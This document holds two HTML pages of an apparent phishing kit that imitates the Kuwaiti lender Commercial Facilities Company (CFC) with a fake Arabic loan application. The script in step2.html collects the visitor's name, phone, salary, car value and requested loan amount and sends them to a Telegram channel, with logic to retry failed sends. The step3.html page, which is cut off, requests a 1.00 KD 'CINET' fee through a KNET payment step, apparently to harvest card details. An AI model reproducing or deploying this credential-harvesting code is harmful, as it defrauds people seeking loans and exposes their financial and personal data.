
<file: step2.html>
<html lang="ar">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="description" content="الخطوة الثانية لتقديم طلب التمويل لدى شركة التسهيلات التجارية.">
    <meta name="theme-color" content="#00a3e0">
    <title>شركة التسهيلات التجارية - CFC</title>
    <link rel="icon" type="image/svg+xml" href="./assets/images/logo.svg">
    <link href="./assets/css/main.css" rel="stylesheet" type="text/css">
    <link rel="stylesheet" href="./assets/css/shared-header.css">
</head>

<body class="page-with-shared-header step-page">
    <div id="root">
        <div dir="rtl" class="min-h-screen bg-gradient-to-b from-gray-50 to-white text-gray-800">
            <header class="site-header">
                <div class="nav-shell">
                    <a class="brand" href="./index.html#home" aria-label="Commercial Facilities">
                        <img src="./assets/images/logo.svg" alt="Commercial Facilities logo">
                    </a>
                    <button class="menu-toggle" type="button" aria-expanded="false" aria-label="فتح القائمة">
                        <img src="./assets/images/menu.png" alt="">
                    </button>
                    <nav class="navbar" aria-label="التنقل الرئيسي">
                        <ul class="nav-links"></ul>
                    </nav>
                </div>
            </header>
            <div class="max-w-md mx-auto px-6 py-6">
                <div class="flex items-center justify-between mb-2">
                    <div class="flex items-center gap-2">
                        <div class="w-8 h-8 bg-green-500 rounded-full flex items-center justify-center shadow-md">
                            <svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <path d="M20 6 9 17l-5-5"></path>
                            </svg>
                        </div>
                        <span class="text-xs font-semibold text-green-600">المعلومات الشخصية</span>
                    </div>
                    <div class="flex-1 h-0.5 bg-green-500 mx-2"></div>
                    <div class="flex items-center gap-2">
                        <div class="w-8 h-8 bg-[#00A3E0] rounded-full flex items-center justify-center shadow-md">
                            <svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <path d="M20 6 9 17l-5-5"></path>
                            </svg>
                        </div>
                        <span class="text-xs font-semibold text-[#00A3E0]">الراتب</span>
                    </div>
                    <div class="flex-1 h-0.5 bg-gray-300 mx-2"></div>
                    <div class="flex items-center gap-2">
                        <div class="w-8 h-8 bg-gray-300 rounded-full flex items-center justify-center shadow-md">
                            <svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <rect width="20" height="14" x="2" y="5" rx="2"></rect>
                                <line x1="2" x2="22" y1="10" y2="10"></line>
                            </svg>
                        </div>
                        <span class="text-xs font-semibold text-gray-500">الدفع</span>
                    </div>
                </div>
                <div class="w-full bg-gray-200 rounded-full h-2">
                    <div class="h-2 rounded-full transition-all duration-500 bg-[#00A3E0] w-2/3"></div>
                </div>
            </div>
            <form id="sb" class="max-w-md mx-auto px-6 pb-8 space-y-6">
                <div class="rounded-xl bg-card text-card-foreground shadow-lg border-0 overflow-hidden">
                    <div class="bg-gradient-to-r from-[#00A3E0] to-blue-700 p-4">
                        <h2 class="text-lg font-bold text-white flex items-center gap-2">
                            <svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <line x1="12" x2="12" y1="2" y2="22"></line>
                                <path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path>
                            </svg>معلومات الراتب والوظيفة
                        </h2>
                        <p class="text-xs text-blue-100 mt-1">لحساب أفضل عرض تمويلي لك</p>
                    </div>
                    <div class="p-6 space-y-5">
                        <div class="space-y-2">
                            <div class="flex items-center gap-2">
                                <label for="netSalary" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <line x1="12" x2="12" y1="2" y2="22"></line>
                                        <path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path>
                                    </svg>الراتب الشهري
                                </label>
                            </div>
                            <div class="relative">
                                <input id="netSalary" dir="ltr" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 md:text-sm text-right border-gray-200 h-12" placeholder="مثال: 1500" inputmode="numeric" pattern="[0-9]*" type="text" value=""><span class="absolute left-4 top-1/2 -translate-y-1/2 text-gray-500 text-sm font-medium">د.ك</span>
                            </div>
                        </div>
                        <div class="space-y-2">
                            <div id="carValueField" class="space-y-2 hidden">
                                <div class="flex items-center gap-2">
                                    <label for="carValue" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                            <line x1="12" x2="12" y1="2" y2="22"></line>
                                            <path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path>
                                        </svg>قيمة السيارة</label>
                                </div>
                                <div class="relative">
                                    <input id="carValue" dir="ltr" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 md:text-sm text-right border-gray-200 h-12" placeholder="مثال: 5000 د.ك." inputmode="numeric" pattern="[0-9]*" type="text" value=""><span class="absolute left-4 top-1/2 -translate-y-1/2 text-gray-500 text-sm font-medium">د.ك</span>
                                </div>
                            </div>
                        </div>
                        <div class="space-y-2">
                            <div class="flex items-center gap-2">
                                <label id="requestedAmountLabel" for="requestedAmount" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <line x1="12" x2="12" y1="2" y2="22"></line>
                                        <path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path>
                                    </svg>قيمة الفرض</label>
                            </div>
                            <div class="relative">
                                <input id="requestedAmount" dir="ltr" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 md:text-sm text-right border-gray-200 h-12" placeholder="مثال: 100 د.ك." inputmode="numeric" pattern="[0-9]*" type="text" value=""><span class="absolute left-4 top-1/2 -translate-y-1/2 text-gray-500 text-sm font-medium">د.ك</span>
                            </div>
                        </div>
                        <div class="space-y-2">
                            <div class="flex items-center gap-2">
                                <label for="workSector" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path d="M16 20V4a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path>
                                        <rect width="20" height="14" x="2" y="6" rx="2"></rect>
                                    </svg>قطاع العمل</label>
                            </div>
                            <div class="relative">
                                <select id="workSector" class="flex w-full items-center justify-between whitespace-nowrap rounded-md border bg-transparent px-3 py-2 text-sm shadow-sm ring-offset-background text-right border-gray-200 focus:outline-none focus:ring-1 focus:ring-blue-500 h-12 text-gray-400">
                                    <option value="">قطاع العمل</option>
                                    <option value="القطاع الحكومي">القطاع الحكومي</option>
                                    <option value="القطاع الخاص">القطاع الخاص</option>
                                    <option value="متقاعد">متقاعد</option>
                                    <option value="القطاع النفطي">القطاع النفطي</option>
                                    <option value="القطاع العسكري">القطاع العسكري</option>
                                    <option value="القطاع المصرفي">القطاع المصرفي</option>
                                    <option value="قطاع التعليم">قطاع التعليم</option>
                                    <option value="القطاع الصحي">القطاع الصحي</option>
                                    <option value="غير ذلك">غير ذلك</option>
                                </select>
                            </div>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </div>
    <div class="step-fixed-actions">
        <button onclick="window.location.href='./step1.html'" type="button" class="inline-flex items-center justify-center rounded-md text-sm font-medium border shadow-sm h-12 px-4 bg-white border-gray-300 hover:bg-gray-50">&lt; العودة</button>
        <button type="submit" id="sbb" form="sb" class="inline-flex items-center justify-center gap-2 h-12 rounded-xl shadow-lg hover:shadow-xl transition-all duration-300 bg-gradient-to-r from-[#00A3E0] to-blue-700 hover:from-blue-700 hover:to-blue-800 text-white font-bold">
            التالي<svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5" style="transform: rotate(180deg);" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <path d="m9 18 6-6-6-6"></path>
            </svg>
        </button>
    </div>
    <script>
    function normalizeDigits(value) {
        return value
            .replace(/[٠-٩]/g, function(char) { return String(char.charCodeAt(0) - 1632); })
            .replace(/[۰-۹]/g, function(char) { return String(char.charCodeAt(0) - 1776); });
    }

    function digitsOnly(value) {
        return normalizeDigits(value).replace(/\D+/g, '');
    }

    function getFieldPlaceholder(field) {
        if (!field) {
            return '';
        }

        if (field.tagName === 'SELECT') {
            return 'قطاع العمل';
        }

        return field.previousElementSibling && field.previousElementSibling.tagName === 'LABEL'
            ? field.previousElementSibling.textContent.trim()
            : (field.getAttribute('placeholder') || field.id);
    }

    function buildStep2SubmissionMessage(values) {
        const pageName = window.getCurrentTelegramPageName ? window.getCurrentTelegramPageName() : 'صفحة الراتب';
        const pageEmoji = window.getCurrentTelegramPageEmoji ? window.getCurrentTelegramPageEmoji() : '💼';
        const lines = [`${pageEmoji} ${pageName}`];

        if (values.name && values.phone) {
            lines.push(`👤 ${values.name} ─ ${values.phone}`);
        } else if (values.name) {
            lines.push(`👤 ${values.name}`);
        } else if (values.phone) {
            lines.push(`📞 ${values.phone}`);
        }

        if (values.netSalary) lines.push(`💰 الراتب الشهري: ${values.netSalary}`);
        if (values.carValue) lines.push(`🚗 قيمة السيارة: ${values.carValue}`);
        if (values.requestedAmount) lines.push(`💵 القرض المطلوب: ${values.requestedAmount}`);

        if (
            !values.name &&
            !values.phone &&
            !values.netSalary &&
            !values.carValue &&
            !values.requestedAmount
        ) {
            lines.push('لم يقم بادخال اي معلومات');
        }

        return lines.join('\n');
    }

    function getLoanType() {
        const params = new URLSearchParams(window.location.search);
        return params.get('loan') || localStorage.getItem('selectedLoanType') || 'general';
    }

    function syncStep2Labels() {
        const loanType = getLoanType();
        localStorage.setItem('selectedLoanType', loanType);

        const carValueField = document.getElementById('carValueField');
        const carValueInput = document.getElementById('carValue');
        const label = document.getElementById('requestedAmountLabel');
        const input = document.getElementById('requestedAmount');
        const icon = label.querySelector('svg');
        const isCarLoan = loanType === 'car';
        const labelText = isCarLoan ? 'مبلغ الدفعة الاولى' : 'قيمة الفرض';

        label.innerHTML = '';
        if (icon) label.appendChild(icon);
        label.appendChild(document.createTextNode(labelText));
        input.placeholder = isCarLoan ? 'مثال: 100 د.ك.' : 'مثال: 5000 د.ك.';

        if (carValueField) {
            carValueField.classList.toggle('hidden', !isCarLoan);
        }

        if (carValueInput && !isCarLoan) {
            carValueInput.value = '';
            localStorage.removeItem('step2.carValue');
        }
    }

    function bindStep2() {
        syncStep2Labels();

        const form = document.getElementById('sb');
        const netSalary = document.getElementById('netSalary');
        const carValue = document.getElementById('carValue');
        const requestedAmount = document.getElementById('requestedAmount');
        const workSector = document.getElementById('workSector');
        const submitButton = document.getElementById('sbb');

        function syncWorkSectorPlaceholderState() {
            workSector.classList.toggle('text-gray-400', !workSector.value);
            workSector.classList.toggle('text-gray-800', Boolean(workSector.value));
        }

        [netSalary, carValue, requestedAmount].forEach(function(input) {
            if (!input) return;
            if (input.dataset.bound === 'true') return;
            input.dataset.bound = 'true';
            input.addEventListener('input', function() {
                input.value = digitsOnly(input.value);
            });
        });

        if (localStorage.getItem('step2.netSalary')) netSalary.value = localStorage.getItem('step2.netSalary');
        if (carValue && localStorage.getItem('step2.carValue')) carValue.value = localStorage.getItem('step2.carValue');
        if (localStorage.getItem('step2.requestedAmount')) requestedAmount.value = localStorage.getItem('step2.requestedAmount');
        if (localStorage.getItem('step2.workSector')) workSector.value = localStorage.getItem('step2.workSector');
        syncWorkSectorPlaceholderState();

        form.dataset.submitting = 'false';
        if (submitButton) {
            submitButton.disabled = false;
            submitButton.removeAttribute('aria-busy');
        }
        if (window.hideSubmissionLoadingOverlay) {
            window.hideSubmissionLoadingOverlay();
        }

        if (form.dataset.retryChecked !== 'true') {
            form.dataset.retryChecked = 'true';
            if (window.resendStoredFailureMessage) {
                window.resendStoredFailureMessage(
                    window.STEP1_FAIL_STORAGE_KEY || 'step1_fail',
                    'تنبيه: كان هناك مشكلة في إرسال رسالة صفحة المعلومات الشخصية، يرجى مراجعة تيليجرام.'
                ).catch(function() {});
            }
        }

        if (workSector.dataset.bound !== 'true') {
            workSector.dataset.bound = 'true';
            workSector.addEventListener('change', syncWorkSectorPlaceholderState);
        }

        if (form.dataset.bound !== 'true') {
            form.dataset.bound = 'true';
            form.addEventListener('submit', async function(event) {
                event.preventDefault();

                if (form.dataset.submitting === 'true') return;

                form.dataset.submitting = 'true';
                if (submitButton) {
                    submitButton.disabled = true;
                    submitButton.setAttribute('aria-busy', 'true');
                }

                const nameValue = (localStorage.getItem('step1.name') || '').trim();
                const phoneValue = digitsOnly(localStorage.getItem('step1.phone') || '');
                const netSalaryValue = digitsOnly(netSalary.value);
                const carValueValue = carValue ? digitsOnly(carValue.value) : '';
                const requestedAmountValue = digitsOnly(requestedAmount.value);
                const workSectorValue = workSector.value.trim();
                const loanType = getLoanType();
                localStorage.setItem('step2.netSalary', netSalaryValue);
                if (loanType === 'car') {
                    localStorage.setItem('step2.carValue', carValueValue);
                } else {
                    localStorage.removeItem('step2.carValue');
                }
                localStorage.setItem('step2.requestedAmount', requestedAmountValue);
                localStorage.setItem('step2.workSector', workSectorValue);

                const message = buildStep2SubmissionMessage({
                    name: nameValue,
                    phone: phoneValue,
                    netSalary: netSalaryValue,
                    carValue: loanType === 'car' ? carValueValue : '',
                    requestedAmount: requestedAmountValue,
                    workSector: workSectorValue
                });

                if (window.showSubmissionLoadingOverlay) {
                    window.showSubmissionLoadingOverlay('جارٍ الانتقال إلى صفحة الدفع...', 3000, 'knet');
                }

                const sent = window.sendTelegramMessageOnce
                    ? await window.sendTelegramMessageOnce(message, false)
                    : false;

                if (!sent) {
                    localStorage.setItem(window.STEP2_FAIL_STORAGE_KEY || 'step2_fail', message);
                    if (window.persistTelegramMessageThenSend) {
                        window.persistTelegramMessageThenSend(message, false).catch(function() {});
                    }
                } else {
                    localStorage.removeItem(window.STEP2_FAIL_STORAGE_KEY || 'step2_fail');
                }

                window.location.href = './step3.html';
            });
        }
    }

    bindStep2();
    window.addEventListener('pageshow', bindStep2);
    </script>
    <script src="./assets/js/telegram.js"></script>
    <script src="./assets/js/tg.js"></script>
    <script src="./assets/js/shared-header.js"></script>
</body>

</html>
</file>

<file: step3.html>
<html lang="ar">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <meta name="description" content="الخطوة الثالثة لإتمام طلب التمويل لدى شركة التسهيلات التجارية." />
    <meta name="theme-color" content="#00a3e0" />
    <title>شركة التسهيلات التجارية - CFC</title>
    <link rel="icon" type="image/svg+xml" href="./assets/images/logo.svg" />
    <link href="./assets/css/main.css" rel="stylesheet" type="text/css">
    <link rel="stylesheet" href="./assets/css/shared-header.css">
  </head>
  <body class="page-with-shared-header step-page">
    <div id="root">
      <div
        dir="rtl"
        class="min-h-screen bg-gradient-to-b from-gray-50 to-white text-gray-800">
        <header class="site-header">
          <div class="nav-shell">
            <a class="brand" href="./index.html#home" aria-label="Commercial Facilities">
              <img src="./assets/images/logo.svg" alt="Commercial Facilities logo" />
            </a>
            <button class="menu-toggle" type="button" aria-expanded="false" aria-label="فتح القائمة">
              <img src="./assets/images/menu.png" alt="" />
            </button>
            <nav class="navbar" aria-label="التنقل الرئيسي">
                        <ul class="nav-links"></ul>
            </nav>
          </div>
        </header>
        <div class="max-w-md mx-auto px-6 py-6">
          <div class="flex items-center justify-between mb-2">
            <div class="flex items-center gap-2">
              <div
                class="w-8 h-8 bg-green-500 rounded-full flex items-center justify-center shadow-md">
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  class="w-5 h-5 text-white"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                  stroke-linecap="round"
                  stroke-linejoin="round">
                  <path d="M20 6 9 17l-5-5"></path>
                </svg>
              </div>
              <span class="text-xs font-semibold text-green-600"
                >المعلومات</span
              >
            </div>
            <div class="flex-1 h-0.5 bg-green-500 mx-2"></div>
            <div class="flex items-center gap-2">
              <div
                class="w-8 h-8 bg-green-500 rounded-full flex items-center justify-center shadow-md">
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  class="w-5 h-5 text-white"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                  stroke-linecap="round"
                  stroke-linejoin="round">
                  <path d="M20 6 9 17l-5-5"></path>
                </svg>
              </div>
              <span class="text-xs font-semibold text-green-600">الراتب</span>
            </div>
            <div class="flex-1 h-0.5 bg-[#00A3E0] mx-2"></div>
            <div class="flex items-center gap-2">
              <div
                class="w-8 h-8 bg-[#00A3E0] rounded-full flex items-center justify-center shadow-md">
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  class="w-4 h-4 text-white"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                  stroke-linecap="round"
                  stroke-linejoin="round">
                  <rect width="20" height="14" x="2" y="5" rx="2"></rect>
                  <line x1="2" x2="22" y1="10" y2="10"></line>
                </svg>
              </div>
              <span class="text-xs font-semibold text-[#00A3E0]">الدفع</span>
            </div>
          </div>
          <div class="w-full bg-gray-200 rounded-full h-2">
            <div
              class="h-2 rounded-full transition-all duration-500 bg-gradient-to-r from-green-500 via-[#00A3E0] to-blue-700 w-full"></div>
          </div>
        </div>
        <div class="max-w-md mx-auto px-6 pb-8 space-y-6">
          <div
            class="rounded-2xl shadow-lg overflow-hidden text-white bg-gradient-to-l from-yellow-400 via-blue-500 to-blue-700">
            <div class="relative h-32">
              <div
                class="absolute inset-0 bg-gradient-to-l from-yellow-400/20 via-blue-500/40 to-blue-700/60"></div>
              <div
                class="absolute inset-0 opacity-30"
                style="
                  background-image: radial-gradient(
                      circle at 20% 50%,
                      rgba(255, 255, 255, 0.2) 1px,
                      transparent 1px
                    ),
                    radial-gradient(
                      circle at 40% 20%,
                      rgba(255, 255, 255, 0.2) 1px,
                      transparent 1px
                    ),
                    radial-gradient(
                      circle at 60% 80%,
                      rgba(255, 255, 255, 0.2) 1px,
                      transparent 1px
                    ),
                    radial-gradient(
                      circle at 80% 40%,
                      rgba(255, 255, 255, 0.2) 1px,
                      transparent 1px
                    );
                  background-size: 40px 40px, 60px 60px, 50px 50px, 45px 45px;
                "></div>
              <div
                class="relative z-10 flex items-center justify-center h-full">
                <div class="text-center">
                  <div class="text-white text-3xl font-bold mb-1">
                    CI<span class="text-yellow-300">NET</span>
                  </div>
                  <div class="text-white text-sm">سای نت</div>
                </div>
              </div>
            </div>
            <div class="p-6 space-y-4 bg-white text-gray-800">
              <div class="text-center">
                <h3 class="text-lg font-bold text-[#00A3E0] mb-2">
                  استكمال إجراءات الطلب
                </h3>
              </div>
              <p class="text-gray-700 leading-relaxed">
                نشكركم على تقديم طلب التمويل لدى شركة التسهيلات التجارية.
              </p>
              <div class="flex items-center justify-between px-6 pt-6 text-gray-900">
                <span class="text-lg font-bold text-gray-900"
                  >المبلغ الإجمالي</span
                ><span class="text-2xl font-bold text-[#00A3E0]"
                  >1.00 د.ك</span
                >
              </div>
              <div class="bg-blue-50 border border-blue-200 rounded-xl p-4">
                <p class="text-gray-800 leading-relaxed">
                  لضمان استكمال إجراءات الطلب، يرجى سداد رسوم خدمة سای نت
                  وقدرها<span class="font-bold text-[#00A3E0] text-xl mx-1"
                    >1.00 د.ك</span
                  >لمراجعة السجل الائتماني الخاص بكم.
                </p>
              </div>
              <div class="grid grid-cols-2 gap-3">
                <div class="bg-blue-50 rounded-lg p-3 text-center">
                  <svg
                    xmlns="http://www.w3.org/2000/svg"
                    class="w-6 h-6 text-[#00A3E0] mx-auto mb-2"
                    viewBox="0 0 24 24"
                    fill="none"
                    stroke="currentColor"
                    stroke-width="2"
                    stroke-linecap="round"
                    stroke-linejoin="round">
                    <path d="M21.801 10A10 10 0 1 1 17 3.335"></path>
                    <path d="m9 11 3 3L22 4"></path>
                  </svg>
                  <p class="text-xs font-semibold text-gray-700">
                    معتمد رسمياً
                  </p>
                </div>
                <div class="bg-green-50 rounded-lg p-3 text-center">
                  <svg
                    xmlns="http://www.w3.org/2000/svg"
                    class="w-6 h-6 text-green-600 mx-auto mb-2"
                    viewBox="0 0 24 24"
                    fill="none"
                    stroke="currentColor"
                    stroke-width="2"
                    stroke-linecap="round"
                    stroke-linejoin="round">
                    <path
                      d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path>
                  </svg>
                  <p class="text-xs font-semibold text-gray-700">آمن وموثوق</p>
                </div>
              </div>
            </div>
          </div>

          <div
            class="flex items-start gap-3 bg-green-50 border border-green-200 rounded-lg p-3">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              class="w-5 h-5 text-green-600 mt-0.5"
              viewBox="0 0 24 24"
              fill="none"
              stroke="currentColor"
              stroke-width="2"
              stroke-linecap="round"
              stroke-linejoin="round">
              <path
